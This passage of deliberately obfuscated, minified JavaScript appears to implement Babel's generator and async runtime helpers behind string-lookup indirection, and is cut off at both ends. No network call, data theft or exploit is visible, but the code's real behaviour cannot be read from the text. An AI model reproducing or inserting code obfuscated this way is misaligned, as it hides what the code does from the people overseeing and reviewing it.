AUb=Sfb(BLb,tLb);if(AUb){if(bH(AUb,pLb))continue;var C7b;return Xv.pop(),C7b=AUb,C7b;}}if(bH(cj()[Pm(tS)].apply(null,[YT,qCb]),tLb[zf()[p3(w6)](KRb,k4,p8,JB)]))tLb[cj()[Pm(Z1)].apply(null,[cWb,kRb])]=tLb[KK()[g3(tS)](nAb,sv,L8,th)]=tLb[KK()[g3(hn)].call(null,AEb,GH,k6,k9)];else if(bH(bJ()[cT(Yt)](zH,l0),tLb[zf()[p3(w6)].apply(null,[KRb,Uf,pZ,JB])])){if(bH(Xcb,Imb))throw Xcb=H5b,tLb[KK()[g3(hn)](AEb,GH,fj,LL)];tLb[Dg(typeof KK()[g3(V3)],kT('',[][[]]))?KK()[g3(Z1)].call(null,ORb,c1,GH,M4):KK()[g3(K3)].apply(null,[dn,Yt,w6,BB])](tLb[KK()[g3(hn)](AEb,GH,Uf,JS)]);}else bH(bJ()[cT(hn)](GH,C0),tLb[zf()[p3(w6)](KRb,Aj,sm,JB)])&&tLb[bJ()[cT(p9)].call(null,P3,CCb)](bH(typeof bJ()[cT(Z1)],kT([],[][[]]))?bJ()[cT(k4)](CWb,b6):bJ()[cT(hn)].apply(null,[GH,C0]),tLb[KK()[g3(hn)](AEb,GH,TU(Kv),TU(TU(Kv)))]);Xcb=c5b;var N9b=P3b(cW,[A5b,U5b,tLb]);if(bH(KK()[g3(gv)].call(null,VWb,Sk,TU([]),TU(TU(Kv))),N9b[MJ()[m3(mV)](ph,GY,sm)])){if(Xcb=tLb[FY()[xF(k9)].call(null,k4,Svb,J0,sf,S5)]?H5b:THb,bH(N9b[KK()[g3(hn)](AEb,GH,HS,ES)],pLb))continue;var mjb;return mjb=gw(cc,[Dg(typeof zf()[p3(CH)],kT([],[][[]]))?zf()[p3(V3)].call(null,Gmb,r4,D3,ES):zf()[p3(P3)].call(null,KRb,Mt,Yt,Drb),N9b[KK()[g3(hn)].call(null,AEb,GH,TU(TU(Kv)),TU(TU([])))],FY()[xF(k9)].apply(null,[k4,Svb,J0,bv,p8]),tLb[bH(typeof FY()[xF(H5)],'undefined')?FY()[xF(LL)].apply(null,[XKb,Xz,Kmb,tS,IY]):FY()[xF(k9)](k4,Svb,J0,Oj,Ut)]]),Xv.pop(),mjb;}bH(bJ()[cT(Yt)].apply(null,[zH,l0]),N9b[MJ()[m3(mV)](ph,GY,TU(TU(LL)))])&&(Xcb=H5b,tLb[zf()[p3(w6)].call(null,KRb,TU(TU(LL)),Rz,JB)]=bJ()[cT(Yt)](zH,l0),tLb[KK()[g3(hn)](AEb,GH,TU(TU({})),jL)]=N9b[KK()[g3(hn)].call(null,AEb,GH,Vm,jv)]);}Xv.pop();};}function Sfb(x7b,m9b){Xv.push(UUb);var mfb=m9b[zf()[p3(w6)].call(null,vcb,TU(TU(LL)),TU(TU({})),JB)];var Y5b=x7b[bJ()[cT(mm)](Wn,vg)][mfb];if(bH(Y5b,l5b)){var P5b;return m9b[MJ()[m3(Lh)](bOb,jv,TU([]))]=null,bH(bJ()[cT(Yt)](zH,Hjb),mfb)&&x7b[bJ()[cT(mm)].apply(null,[Wn,vg])][bJ()[cT(hn)](GH,EH)]&&(m9b[bH(typeof zf()[p3(vL)],kT([],[][[]]))?zf()[p3(P3)].call(null,rk,sm,lQ,rWb):zf()[p3(w6)].call(null,vcb,gv,Z1,JB)]=bJ()[cT(hn)](GH,EH),m9b[Dg(typeof KK()[g3(Zj)],kT([],[][[]]))?KK()[g3(hn)].apply(null,[Ax,GH,TU([]),Mk]):KK()[g3(K3)](Ylb,KKb,Oj,RE)]=l5b,Sfb(x7b,m9b),bH(bH(typeof bJ()[cT(mm)],'undefined')?bJ()[cT(k4)](HY,rrb):bJ()[cT(Yt)].call(null,zH,Hjb),m9b[zf()[p3(w6)].apply(null,[vcb,RE,M4,JB])]))||Dg(bH(typeof bJ()[cT(Mt)],kT('',[][[]]))?bJ()[cT(k4)](jn,jv):bJ()[cT(hn)].call(null,GH,EH),mfb)&&(m9b[zf()[p3(w6)](vcb,BB,sU,JB)]=bJ()[cT(Yt)](zH,Hjb),m9b[KK()[g3(hn)](Ax,GH,Tg,RE)]=new (vC[DB()[xZ(sv)](th,bY,DIb,T9,Hs)])(kT(kT(Dg(typeof MJ()[m3(W4)],'undefined')?MJ()[m3(l6)].call(null,zZ,zXb,K3):MJ()[m3(S5)].apply(null,[F1b,lPb,Lh]),mfb),MJ()[m3(qw)].apply(null,[kJb,bv,Qt])))),Xv.pop(),P5b=pLb,P5b;}var cJb=P3b(cW,[Y5b,x7b[Dg(typeof bJ()[cT(lK)],kT([],[][[]]))?bJ()[cT(mm)](Wn,vg):bJ()[cT(k4)](YCb,N0)],m9b[KK()[g3(hn)].apply(null,[Ax,GH,TU(TU([])),k9])]]);if(bH(bH(typeof bJ()[cT(Vm)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[XM,EDb]):bJ()[cT(Yt)].call(null,zH,Hjb),cJb[MJ()[m3(mV)](g2b,GY,Mk)])){var gjb;return m9b[Dg(typeof zf()[p3(fj)],kT('',[][[]]))?zf()[p3(w6)](vcb,Rz,Tg,JB):zf()[p3(P3)](P2b,t9,JS,mV)]=bJ()[cT(Yt)](zH,Hjb),m9b[Dg(typeof KK()[g3(LL)],kT([],[][[]]))?KK()[g3(hn)](Ax,GH,BY,Rz):KK()[g3(K3)](xg,zUb,LK,BU)]=cJb[bH(typeof KK()[g3(lQ)],kT([],[][[]]))?KK()[g3(K3)].apply(null,[X1b,Lcb,Sk,mm]):KK()[g3(hn)].call(null,Ax,GH,RT,p5)],m9b[MJ()[m3(Lh)](bOb,jv,jv)]=null,Xv.pop(),gjb=pLb,gjb;}var hHb=cJb[KK()[g3(hn)](Ax,GH,Vm,OV)];var xcb;return xcb=hHb?hHb[Dg(typeof FY()[xF(gv)],'undefined')?FY()[xF(k9)](k4,RCb,J0,Mt,P3):FY()[xF(LL)](Iz,XCb,SGb,qw,Zj)]?(m9b[x7b[Pw()[wk(cS)].apply(null,[zH,tCb,v9b,P3])]]=hHb[zf()[p3(V3)].apply(null,[HIb,OV,Vm,ES])],m9b[cj()[Pm(tS)].call(null,YT,Qq)]=x7b[MJ()[m3(IY)](j8,IY,Rz)],Dg(Dg(typeof bJ()[cT(c3)],kT([],[][[]]))?bJ()[cT(hn)].call(null,GH,EH):bJ()[cT(k4)](Irb,TEb),m9b[zf()[p3(w6)].apply(null,[vcb,b3,Kv,JB])])&&(m9b[zf()[p3(w6)](vcb,bY,th,JB)]=cj()[Pm(tS)].apply(null,[YT,Qq]),m9b[KK()[g3(hn)].apply(null,[Ax,GH,cS,Ut])]=l5b),m9b[MJ()[m3(Lh)](bOb,jv,TU(TU([])))]=null,pLb):hHb:(m9b[bH(typeof zf()[p3(Z1)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[Jh,p8,k4,JAb]):zf()[p3(w6)](vcb,l6,D3,JB)]=bJ()[cT(Yt)](zH,Hjb),m9b[KK()[g3(hn)](Ax,GH,lK,Zj)]=new (vC[DB()[xZ(sv)](Zj,Z1,DIb,T9,Hs)])(bH(typeof KK()[g3(Qt)],'undefined')?KK()[g3(K3)](k4,TPb,LK,lQ):KK()[g3(Rz)](G5b,Oj,NH,lQ)),m9b[Dg(typeof MJ()[m3(lK)],kT([],[][[]]))?MJ()[m3(Lh)](bOb,jv,TU({})):MJ()[m3(S5)](nXb,jN,RE)]=null,pLb),Xv.pop(),xcb;}J9b[Dg(typeof zf()[p3(c3)],'undefined')?zf()[p3(Kv)](Bpb,M4,Rw,Sk):zf()[p3(P3)].apply(null,[bY,M4,H5,qS])]=lEb;rUb(lTb,KK()[g3(LL)].call(null,CR,Hz,EU,Bt),gw(cc,[zf()[p3(V3)].apply(null,[Z3b,Lt,qw,ES]),lEb,DB()[xZ(k4)](r4,lJ,JGb,V3,lT),TU(Kv)]));rUb(lEb,KK()[g3(LL)].call(null,CR,Hz,gv,pn),gw(cc,[zf()[p3(V3)].call(null,Z3b,qw,K3,ES),J9b,DB()[xZ(k4)].apply(null,[Rm,vL,JGb,V3,lT]),TU(Kv)]));J9b[KK()[g3(OV)].apply(null,[TXb,lT,TU(TU({})),LK])]=VUb(lEb,njb,cj()[Pm(p9)](Jpb,XHb));sVb[KK()[g3(Sk)](pq,Mt,GH,Sk)]=function(L5b){Xv.push(zWb);var VVb=Qn(KK()[g3(LK)](I5,Rw,Uf,sf),typeof L5b)&&L5b[bH(typeof KK()[g3(t9)],'undefined')?KK()[g3(K3)].call(null,Ow,XN,pZ,gv):KK()[g3(LL)](q5,Hz,S5,mm)];var W5b;return W5b=TU(TU(VVb))&&(bH(VVb,J9b)||bH(cj()[Pm(p9)](Jpb,xK),VVb[bH(typeof KK()[g3(Uf)],'undefined')?KK()[g3(K3)].apply(null,[v2b,Kbb,TU([]),TU({})]):KK()[g3(OV)](m1,lT,Lh,sU)]||VVb[cj()[Pm(JB)].apply(null,[l6,bU])])),Xv.pop(),W5b;};sVb[bJ()[cT(Bh)].call(null,rF,Vrb)]=function(n7b){Xv.push(dVb);vC[FY()[xF(Kv)].call(null,Oj,AN,IU,Rw,NH)][MJ()[m3(NH)](lLb,HCb,lJ)]?vC[FY()[xF(Kv)](Oj,AN,IU,TU(TU({})),bY)][MJ()[m3(NH)](lLb,HCb,H5)](n7b,lEb):(n7b[cj()[Pm(sf)](t9,AAb)]=lEb,VUb(n7b,njb,cj()[Pm(p9)].apply(null,[Jpb,dDb])));n7b[zf()[p3(Kv)](FPb,dS,qw,Sk)]=vC[FY()[xF(Kv)].call(null,Oj,AN,IU,Tn,Rm)][MJ()[m3(Aj)].call(null,cPb,Tv,Vm)](lTb);var jKb;return Xv.pop(),jKb=n7b,jKb;};sVb[KK()[g3(Bh)](Kjb,Tn,Zj,RE)]=function(FUb){return P3b.apply(this,[q,arguments]);};D5b(p5b[zf()[p3(Kv)].apply(null,[Bpb,RT,Vm,Sk])]);VUb(p5b[zf()[p3(Kv)].apply(null,[Bpb,Sk,sf,Sk])],LHb,function(){return P3b.apply(this,[RO,arguments]);});sVb[zf()[p3(hn)](Fbb,bv,TU(TU(Kv)),qN)]=p5b;sVb[Pw()[wk(p8)].apply(null,[Tg,BY,rM,vL])]=function(vdb,G3b,Bmb,j3b,jjb){Xv.push(xw);bH(Jj(Kv),jjb)&&(jjb=vC[FY()[xF(S5)].apply(null,[K3,q5b,YZ,Vm,r4])]);var U3b=new p5b(Wmb(vdb,G3b,Bmb,j3b),jjb);var cjb;return cjb=sVb[KK()[g3(Sk)].apply(null,[mt,Mt,TU(TU(Kv)),K3])](G3b)?U3b:U3b[cj()[Pm(tS)](YT,b5)]()[bJ()[cT(Rz)].call(null,pRb,CV)](function(X3b){var qJb;Xv.push(Y3b);return qJb=X3b[FY()[xF(k9)](k4,lAb,J0,O6,p9)]?X3b[zf()[p3(V3)](hVb,Zm,P3,ES)]:U3b[cj()[Pm(tS)](YT,Wc)](),Xv.pop(),qJb;}),Xv.pop(),cjb;};D5b(lTb);VUb(lTb,njb,cj()[Pm(OV)].apply(null,[gbb,YL]));VUb(lTb,p9b,function(){return P3b.apply(this,[Hl,arguments]);});VUb(lTb,KK()[g3(Uf)].call(null,Lg,XF,Uf,lK),function(){return P3b.apply(this,[B2,arguments]);});sVb[MJ()[m3(Gz)].apply(null,[pq,hn,hn])]=function(Vvb){return SVb.apply(this,[pI,arguments]);};sVb[zf()[p3(Z1)].call(null,tH,CH,Rw,p5)]=D3b;PEb[zf()[p3(Kv)](Bpb,NH,TU(TU(LL)),Sk)]=gw(cc,[KK()[g3(LL)](CR,Hz,Bt,CH),PEb,bJ()[cT(Sk)].apply(null,[FZ,Ypb]),function rKb(lVb){Xv.push(xvb);if(this[MJ()[m3(CH)](MV,Y4,JB)]=Kv,this[cj()[Pm(tS)].call(null,YT,dj)]=Kv,this[cj()[Pm(Z1)](cWb,lg)]=this[KK()[g3(tS)].call(null,T2b,sv,TU(TU({})),IU)]=l5b,this[FY()[xF(k9)].apply(null,[k4,jCb,J0,Rz,Tv])]=TU(LL),this[MJ()[m3(Lh)].call(null,AT,jv,Bt)]=null,this[zf()[p3(w6)].apply(null,[qCb,t9,XJ,JB])]=cj()[Pm(tS)].apply(null,[YT,dj]),this[KK()[g3(hn)].apply(null,[nU,GH,TU(TU([])),Tn])]=l5b,this[zf()[p3(Yt)].call(null,bg,TU(TU([])),r4,kE)][bJ()[cT(tS)](jv,hv)](bHb),TU(lVb))for(var V1b in this)bH(MJ()[m3(k9)](Lf,Gz,T9),V1b[cj()[Pm(GY)](Df,pv)](Kv))&&scb.call(this,V1b)&&TU(vC[MJ()[m3(jg)](O3b,S5,BY)](OKb(V1b[zf()[p3(Rz)].apply(null,[kH,GY,TU(Kv),b3])](LL))))&&(this[V1b]=l5b);Xv.pop();},Dg(typeof cj()[Pm(NH)],kT('',[][[]]))?cj()[Pm(Sk)](tw,Vfb):cj()[Pm(H5)](PH,K4),function(){return SVb.apply(this,[k2,arguments]);},KK()[g3(Z1)](b6,c1,Oj,O6),function Ecb(pfb){Xv.push(N3b);if(this[FY()[xF(k9)](k4,nN,J0,th,p9)])throw pfb;var Ovb=this;function Tcb(Qdb,m5b){Xv.push(q9b);rfb[MJ()[m3(mV)].apply(null,[cn,GY,sm])]=bJ()[cT(Yt)](zH,rj);rfb[KK()[g3(hn)](J1,GH,Zm,Lt)]=pfb;Ovb[cj()[Pm(tS)](YT,Og)]=Qdb;m5b&&(Ovb[zf()[p3(w6)](jN,lJ,Tg,JB)]=cj()[Pm(tS)](YT,Og),Ovb[bH(typeof KK()[g3(sDb)],'undefined')?KK()[g3(K3)](kt,Npb,sm,Gz):KK()[g3(hn)](J1,GH,vL,Tn)]=l5b);var kEb;return Xv.pop(),kEb=TU(TU(m5b)),kEb;}for(var CVb=j3(this[zf()[p3(Yt)](jj,BU,lQ,kE)][Dg(typeof cj()[Pm(tS)],kT('',[][[]]))?cj()[Pm(Kv)](sv,IV):cj()[Pm(H5)].apply(null,[Yx,bIb])],LL);b1(CVb,Kv);--CVb){var ZKb=this[zf()[p3(Yt)].apply(null,[jj,IY,TU(TU({})),kE])][CVb],rfb=ZKb[FY()[xF(Aj)](P3,kXb,nS,BB,ES)];if(bH(bJ()[cT(OV)].call(null,bY,E9),ZKb[KK()[g3(p9)](zh,pRb,Tn,RE)])){var qmb;return qmb=Tcb(bJ()[cT(HS)](GY,Lg)),Xv.pop(),qmb;}if(Gt(ZKb[KK()[g3(p9)](zh,pRb,Bh,xE)],this[MJ()[m3(CH)](H6,Y4,JB)])){var n1b=scb.call(ZKb,KK()[g3(sf)](U5,k6,Ff,pn)),mmb=scb.call(ZKb,cj()[Pm(Rz)](OV,bJb));if(n1b&&mmb){if(Ig(this[MJ()[m3(CH)](H6,Y4,BU)],ZKb[KK()[g3(sf)](U5,k6,TU(TU([])),Sk)])){var Q1b;return Q1b=Tcb(ZKb[KK()[g3(sf)](U5,k6,k4,qw)],TU(Kv)),Xv.pop(),Q1b;}if(Ig(this[MJ()[m3(CH)](H6,Y4,qw)],ZKb[cj()[Pm(Rz)].apply(null,[OV,bJb])])){var H1b;return H1b=Tcb(ZKb[cj()[Pm(Rz)](OV,bJb)]),Xv.pop(),H1b;}}else if(n1b){if(Ig(this[MJ()[m3(CH)].call(null,H6,Y4,Qt)],ZKb[KK()[g3(sf)](U5,k6,sv,th)])){var J5b;return J5b=Tcb(ZKb[KK()[g3(sf)](U5,k6,Mt,Tg)],TU(Kv)),Xv.pop(),J5b;}}else{if(TU(mmb))throw new (vC[Dg(typeof MJ()[m3(Sk)],kT([],[][[]]))?MJ()[m3(p8)].call(null,lpb,Tg,V3):MJ()[m3(S5)].call(null,UN,d1,BU)])(FY()[xF(cS)](Yt,Th,Ofb,TU(LL),L8));if(Ig(this[MJ()[m3(CH)].apply(null,[H6,Y4,T9])],ZKb[cj()[Pm(Rz)].call(null,OV,bJb)])){var bVb;return bVb=Tcb(ZKb[bH(typeof cj()[Pm(tS)],kT([],[][[]]))?cj()[Pm(H5)](Idb,Eh):cj()[Pm(Rz)].apply(null,[OV,bJb])]),Xv.pop(),bVb;}}}}Xv.pop();},bJ()[cT(p9)](P3,LGb),function XEb(QJb,D7b){Xv.push(zw);for(var gfb=j3(this[zf()[p3(Yt)](G5,qw,Mk,kE)][cj()[Pm(Kv)](sv,bg)],LL);b1(gfb,Kv);--gfb){var KHb=this[zf()[p3(Yt)].apply(null,[G5,pZ,TU(TU([])),kE])][gfb];if(Gt(KHb[KK()[g3(p9)].apply(null,[xg,pRb,k9,Oj])],this[MJ()[m3(CH)].apply(null,[T9b,Y4,b3])])&&scb.call(KHb,cj()[Pm(Rz)].call(null,OV,t5))&&Ig(this[MJ()[m3(CH)](T9b,Y4,r4)],KHb[bH(typeof cj()[Pm(NH)],'undefined')?cj()[Pm(H5)](zdb,d4):cj()[Pm(Rz)].apply(null,[OV,t5])])){var Bdb=KHb;break;}}Bdb&&(bH(DB()[xZ(P3)](T9,T9,wn,vL,DS),QJb)||bH(DB()[xZ(zH)](H1,bY,PJb,GY,BVb),QJb))&&Gt(Bdb[KK()[g3(p9)].call(null,xg,pRb,M4,M4)],D7b)&&Gt(D7b,Bdb[cj()[Pm(Rz)](OV,t5)])&&(Bdb=null);var w3b=Bdb?Bdb[FY()[xF(Aj)](P3,PJb,nS,JB,T1)]:{};w3b[MJ()[m3(mV)](bLb,GY,O6)]=QJb;w3b[KK()[g3(hn)](X1,GH,mm,TU(TU([])))]=D7b;var Ewb;return Ewb=Bdb?(this[Dg(typeof zf()[p3(vbb)],'undefined')?zf()[p3(w6)].call(null,OVb,GH,t9,JB):zf()[p3(P3)](lpb,Kv,lK,Ldb)]=bH(typeof cj()[Pm(HS)],kT('',[][[]]))?cj()[Pm(H5)](IOb,NZ):cj()[Pm(tS)](YT,qJ),this[cj()[Pm(tS)](YT,qJ)]=Bdb[cj()[Pm(Rz)].call(null,OV,t5)],pLb):this[FY()[xF(p8)](GY,PJb,zn,tS,Ff)](w3b),Xv.pop(),Ewb;},FY()[xF(p8)].call(null,GY,JGb,zn,fj,k9),function Whb(F8b,bFb){Xv.push(lgb);if(bH(bH(typeof bJ()[cT(Tv)],kT('',[][[]]))?bJ()[cT(k4)](VGb,FN):bJ()[cT(Yt)](zH,nfb),F8b[MJ()[m3(mV)].call(null,Xrb,GY,L8)]))throw F8b[KK()[g3(hn)](OK,GH,Mk,k9)];bH(DB()[xZ(P3)](M4,BY,lk,vL,DS),F8b[bH(typeof MJ()[m3(k9)],kT([],[][[]]))?MJ()[m3(S5)](xE,D3,mV):MJ()[m3(mV)](Xrb,GY,TU(LL))])||bH(DB()[xZ(zH)](TU(TU(LL)),Rw,Gx,GY,BVb),F8b[MJ()[m3(mV)](Xrb,GY,sf)])?this[cj()[Pm(tS)](YT,Mv)]=F8b[bH(typeof KK()[g3(JS)],kT([],[][[]]))?KK()[g3(K3)](Odb,lN,TU(TU({})),H1):KK()[g3(hn)](OK,GH,pZ,S5)]:bH(bJ()[cT(hn)].apply(null,[GH,T3]),F8b[MJ()[m3(mV)](Xrb,GY,Oj)])?(this[bH(typeof DB()[xZ(V3)],kT(bJ()[cT(T9)](M4,mbb),[][[]]))?DB()[xZ(H5)](Lt,k6,p1b,GOb,Uf):DB()[xZ(T9)].apply(null,[lJ,Zj,xvb,k4,Tk])]=this[bH(typeof KK()[g3(mm)],kT([],[][[]]))?KK()[g3(K3)].call(null,RF,bx,w6,Bh):KK()[g3(hn)].call(null,OK,GH,Gz,Aj)]=F8b[KK()[g3(hn)](OK,GH,T1,tS)],this[zf()[p3(w6)](J7b,TU(LL),fj,JB)]=bJ()[cT(hn)].call(null,GH,T3),this[cj()[Pm(tS)](YT,Mv)]=bH(typeof bJ()[cT(gWb)],kT([],[][[]]))?bJ()[cT(k4)](UAb,k7b):bJ()[cT(HS)](GY,HV)):bH(KK()[g3(gv)].apply(null,[YPb,Sk,jg,t9]),F8b[MJ()[m3(mV)].call(null,Xrb,GY,H5)])&&bFb&&(this[cj()[Pm(tS)](YT,Mv)]=bFb);var w4b;return Xv.pop(),w4b=pLb,w4b;},bH(typeof cj()[Pm(GH)],kT([],[][[]]))?cj()[Pm(H5)](G0,RF):cj()[Pm(Bh)](Oz,dWb),function HYb(ASb){Xv.push(PM);for(var phb=j3(this[zf()[p3(Yt)](dK,Mt,LL,kE)][cj()[Pm(Kv)](sv,mg)],LL);b1(phb,Kv);--phb){var qhb=this[zf()[p3(Yt)].call(null,dK,TU({}),jg,kE)][phb];if(bH(qhb[cj()[Pm(Rz)](OV,d4)],ASb)){var Pwb;return this[FY()[xF(p8)](GY,BVb,zn,Gz,BB)](qhb[FY()[xF(Aj)].apply(null,[P3,BVb,nS,TU(TU({})),GH])],qhb[bJ()[cT(sf)](k9,wp)]),Xv.pop(),bHb(qhb),Pwb=pLb,Pwb;}}Xv.pop();},cj()[Pm(Uf)].call(null,drb,Xz),function A0b(hBb){Xv.push(CAb);for(var wBb=j3(this[bH(typeof zf()[p3(ZB)],'undefined')?zf()[p3(P3)].call(null,lPb,gv,l6,fB):zf()[p3(Yt)](z9,Sk,Kv,kE)][cj()[Pm(Kv)](sv,KJ)],LL);b1(wBb,Kv);--wBb){var AYb=this[zf()[p3(Yt)].call(null,z9,TU(Kv),TU(LL),kE)][wBb];if(bH(AYb[KK()[g3(p9)](wGb,pRb,Rz,TU(TU(Kv)))],hBb)){var SZb=AYb[FY()[xF(Aj)].call(null,P3,WLb,nS,sm,Bt)];if(bH(bJ()[cT(Yt)](zH,fzb),SZb[MJ()[m3(mV)].call(null,xOb,GY,OV)])){var pSb=SZb[KK()[g3(hn)](Sw,GH,lJ,lT)];bHb(AYb);}var l8b;return Xv.pop(),l8b=pSb,l8b;}}throw new (vC[MJ()[m3(p8)](CHb,Tg,TU(TU([])))])(bJ()[cT(Tg)](BY,Pf));},KK()[g3(Tg)].apply(null,[O1,vL,Aj,JB]),function K0b(Wtb,dYb,ZNb){Xv.push(fRb);this[bH(typeof MJ()[m3(p8)],'undefined')?MJ()[m3(S5)].apply(null,[cS,Epb,TU(LL)]):MJ()[m3(Lh)](NM,jv,TU(TU([])))]=gw(cc,[bH(typeof bJ()[cT(sv)],'undefined')?bJ()[cT(k4)](Obb,Fbb):bJ()[cT(mm)].call(null,Wn,zcb),D3b(Wtb),Pw()[wk(cS)].apply(null,[lK,tCb,p0,P3]),dYb,MJ()[m3(IY)].call(null,RPb,IY,TU(Kv)),ZNb]);bH(cj()[Pm(tS)](YT,O2b),this[zf()[p3(w6)](jF,TU([]),Uf,JB)])&&(this[KK()[g3(hn)].call(null,qAb,GH,TU(LL),sv)]=l5b);var gQb;return Xv.pop(),gQb=pLb,gQb;}]);var mFb;return Xv.pop(),mFb=sVb,mFb;};var pnb=function(k4b){"@babel/helpers - typeof";Xv.push(cPb);pnb=Qn(bH(typeof KK()[g3(jg)],kT('',[][[]]))?KK()[g3(K3)](Vm,D0b,D3,O6):KK()[g3(LK)](kk,Rw,RE,jg),typeof vC[cj()[Pm(k9)](Mt,df)])&&Qn(bH(typeof bJ()[cT(gbb)],'undefined')?bJ()[cT(k4)].call(null,q5b,Xpb):bJ()[cT(RT)](W4,XK),typeof vC[cj()[Pm(k9)].apply(null,[Mt,df])][bJ()[cT(mm)](Wn,G5)])?function(rQb){return SVb.apply(this,[Fr,arguments]);}:function(ctb){return SVb.apply(this,[RC,arguments]);};var KQb;return Xv.pop(),KQb=pnb(k4b),KQb;};var wUb=function(){"use strict";var Szb=function(R4b,ZFb,k0b){return Lfb.apply(this,[cW,arguments]);};var rzb=function(NZb,Twb,Lhb,Lxb){Xv.push(W2b);var xtb=Twb&&z3b(Twb[zf()[p3(Kv)](Y1b,Ff,RE,Sk)],LYb)?Twb:LYb;var Axb=vC[FY()[xF(Kv)].apply(null,[Oj,B8,IU,Ut,Aj])][Dg(typeof MJ()[m3(pOb)],'undefined')?MJ()[m3(Aj)](rQ,Tv,TU(Kv)):MJ()[m3(S5)].call(null,G0,w6,H5)](xtb[zf()[p3(Kv)](Y1b,Tn,GY,Sk)]);var Z6b=new YBb(Lxb||[]);Ghb(Axb,MJ()[m3(sU)](wrb,vL,p8),gw(cc,[zf()[p3(V3)].apply(null,[TEb,Tv,Kv,ES]),XFb(NZb,Lhb,Z6b)]));var Unb;return Xv.pop(),Unb=Axb,Unb;};var LYb=function(){};var dQb=function(){};var jYb=function(){};var BFb=function(YTb,Zxb){function vBb(FQb,O0b,hZb,kBb){var qwb=SVb(cW,[YTb[FQb],YTb,O0b]);Xv.push(PLb);if(Dg(bJ()[cT(Yt)](zH,tH),qwb[MJ()[m3(mV)].call(null,T9b,GY,Tn)])){var P6b=qwb[KK()[g3(hn)].apply(null,[gt,GH,TU(TU(Kv)),Aj])],kxb=P6b[Dg(typeof zf()[p3(Oj)],'undefined')?zf()[p3(V3)](I5,Mk,Aj,ES):zf()[p3(P3)](Ps,zH,Bt,Y3b)];var Otb;return Otb=kxb&&Qn(KK()[g3(cS)](fH,kw,TU(TU({})),L8),pnb(kxb))&&Xxb.call(kxb,bH(typeof bJ()[cT(LK)],kT([],[][[]]))?bJ()[cT(k4)](An,TXb):bJ()[cT(Z1)](BN,bL))?Zxb[FY()[xF(V3)](K3,Nw,wrb,OV,mV)](kxb[bJ()[cT(Z1)](BN,bL)])[bJ()[cT(Rz)](pRb,AU)](function(T4b){Xv.push(nRb);vBb(cj()[Pm(tS)](YT,JT),T4b,hZb,kBb);Xv.pop();},function(gzb){Xv.push(T9b);vBb(bJ()[cT(Yt)].call(null,zH,s5),gzb,hZb,kBb);Xv.pop();}):Zxb[bH(typeof FY()[xF(NH)],kT([],[][[]]))?FY()[xF(LL)](HXb,N4,gY,Qt,Bt):FY()[xF(V3)](K3,Nw,wrb,XJ,Rm)](kxb)[bJ()[cT(Rz)](pRb,AU)](function(D6b){Xv.push(dIb);P6b[zf()[p3(V3)](IDb,T9,TU(LL),ES)]=D6b,hZb(P6b);Xv.pop();},function(Utb){var Thb;Xv.push(rs);return Thb=vBb(bH(typeof bJ()[cT(Vf)],'undefined')?bJ()[cT(k4)].call(null,Uf,JZ):bJ()[cT(Yt)].call(null,zH,j5),Utb,hZb,kBb),Xv.pop(),Thb;}),Xv.pop(),Otb;}kBb(qwb[KK()[g3(hn)].apply(null,[gt,GH,Tg,bv])]);Xv.pop();}Xv.push(QGb);var v4b;Ghb(this,MJ()[m3(sU)](bx,vL,LK),gw(cc,[zf()[p3(V3)].call(null,f1b,Rz,Lh,ES),function dhb(c8b,mxb){var rSb=function(){return new Zxb(function(mgb,bSb){vBb(c8b,mxb,mgb,bSb);});};Xv.push(kE);var bwb;return bwb=v4b=v4b?v4b[bJ()[cT(Rz)].call(null,pRb,jCb)](rSb,rSb):rSb(),Xv.pop(),bwb;}]));Xv.pop();};var MTb=function(pxb){return Lfb.apply(this,[k2,arguments]);};var L0b=function(QYb){return Lfb.apply(this,[FP,arguments]);};var YBb=function(PSb){Xv.push(tYb);this[zf()[p3(Yt)].apply(null,[fr,TU([]),Gz,kE])]=[gw(cc,[KK()[g3(p9)](SLb,pRb,Lt,TU(TU(Kv))),bH(typeof bJ()[cT(ZB)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[Frb,Edb]):bJ()[cT(OV)].apply(null,[bY,JH])])],PSb[bJ()[cT(tS)](jv,Xm)](MTb,this),this[bH(typeof bJ()[cT(H1)],kT('',[][[]]))?bJ()[cT(k4)].call(null,ZB,trb):bJ()[cT(Sk)].apply(null,[FZ,FRb])](TU(Kv));Xv.pop();};var Zzb=function(wxb){Xv.push(Iz);if(wxb||bH(bJ()[cT(T9)](M4,dbb),wxb)){var H4b=wxb[zFb];if(H4b){var ltb;return Xv.pop(),ltb=H4b.call(wxb),ltb;}if(Qn(KK()[g3(LK)](WXb,Rw,TU(TU(LL)),lT),typeof wxb[cj()[Pm(tS)].apply(null,[YT,lXb])])){var DNb;return Xv.pop(),DNb=wxb,DNb;}if(TU(vC[bH(typeof MJ()[m3(GY)],kT([],[][[]]))?MJ()[m3(S5)](SIb,XF,HS):MJ()[m3(jg)](wx,S5,p9)](wxb[cj()[Pm(Kv)](sv,BT)]))){var xnb=KN(LL),d0b=function Yzb(){Xv.push(jH);for(;Ig(++xnb,wxb[bH(typeof cj()[Pm(Tv)],kT('',[][[]]))?cj()[Pm(H5)].apply(null,[mWb,I9b]):cj()[Pm(Kv)](sv,FV)]);)if(Xxb.call(wxb,xnb)){var X8b;return Yzb[zf()[p3(V3)].call(null,HJ,OV,p8,ES)]=wxb[xnb],Yzb[FY()[xF(k9)].apply(null,[k4,f1,J0,IQ,Oj])]=TU(LL),Xv.pop(),X8b=Yzb,X8b;}Yzb[zf()[p3(V3)](HJ,sU,mV,ES)]=YQb;Yzb[bH(typeof FY()[xF(Gz)],'undefined')?FY()[xF(LL)](H1,M4,BU,TU(Kv),Tn):FY()[xF(k9)](k4,f1,J0,lQ,ES)]=TU(Kv);var Iwb;return Xv.pop(),Iwb=Yzb,Iwb;};var q0b;return q0b=d0b[cj()[Pm(tS)].apply(null,[YT,lXb])]=d0b,Xv.pop(),q0b;}}throw new (vC[DB()[xZ(sv)](hn,Oj,Xs,T9,Hs)])(kT(pnb(wxb),zf()[p3(gv)].apply(null,[p4,jv,TU(TU(Kv)),Ut])));};Xv.push(RPb);wUb=function hNb(){return bQb;};var YQb;var bQb={};var TZb=vC[Dg(typeof FY()[xF(Kv)],kT([],[][[]]))?FY()[xF(Kv)].call(null,Oj,AQb,IU,GY,jv):FY()[xF(LL)].apply(null,[Y1b,C5b,xm,GY,Z1])][bH(typeof 